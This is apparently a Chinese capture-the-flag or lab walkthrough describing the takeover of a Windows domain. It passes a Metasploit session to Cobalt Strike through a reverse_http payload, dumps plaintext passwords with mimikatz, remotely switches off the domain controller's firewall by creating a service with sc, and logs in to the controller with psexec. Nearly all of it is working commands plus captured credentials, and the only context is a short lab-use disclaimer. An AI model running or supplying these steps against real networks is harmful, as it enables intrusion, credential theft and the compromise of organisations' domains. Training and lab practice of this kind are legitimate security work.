

msf传递shell给CS
CS建立监听器
bg //退出保留会话
use exploit/windows/local/payload_inject
set payload windows/meterpreter/reverse_http
set lhost 192.168.111.129 //注意这是CS的地址
set session 1
set lport 7777
run


Run mimikatz
logonpasswords
Username : de1ay
Domain : WEB
Password : 1qaz!QAZ1qaz!QAZ
横向移动
通过网上大哥们的wp得到管理员密码好像是这个人傻了
Administrator
1qaz@WSX1qaz@WSX
上线域控DC
关闭防火墙后利用模块上线:
shell
net use \\10.10.10.10\ipc$ "1qaz@WSX1qaz@WSX" /user:"Administrator"
sc \\10.10.10.10 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
sc \\10.10.10.10 start unablefirewall


抓取到域管理员的密码了,直接psexec登陆
exploit/windows/smb/psexec
set payload windows/meterpreter/bind_tcp
set rhost 10.10.10.10
set smbuser administrator
set smbpass 1qaz@WSX1qaz@WSX
拿下域控
参考大佬们的博客:
https://www.erikten.cn/posts/f3c9f0b.html
https://mp.weixin.qq.com/s?__biz=Mzg2NDYwMDA1NA==&mid=2247495964&idx=6&sn=23d5a6c9f323c314c6b0ca0dfd8b54b8
https://blog.b1ank.top/posts/6e6989c7/
本文仅作靶场实战教程,禁止将本文演示的技术方法用于非法活动,违者后果自负。